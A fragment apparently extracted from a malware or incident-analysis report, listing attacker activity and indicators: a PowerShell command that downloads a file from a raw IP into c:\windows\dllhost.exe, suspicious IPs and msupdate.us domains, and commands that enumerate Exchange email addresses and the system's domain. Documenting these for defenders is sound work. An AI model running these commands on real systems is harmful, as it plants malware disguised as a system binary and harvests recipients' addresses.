 dllhost.exe Execution
"powershell.exe" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -
Uri 'http://148.251.71.182/update.tmp' -OutFile $file
Network Connections
104.21.23.5
api.myip.com
107.173.231.114
tcp443.msupdate.us
kcp53.msupdate.us
dllhost.exe
powershell /c "Add-PSSnapin Microsoft.Exchange.
Management.PowerShell.SnapIn; Get-Recipient |
Select Name -ExpandProperty EmailAddresses -first
1 | Select SmtpAddress | ft -hidetableheaders"
cmd /c "wmic computersystem get domain"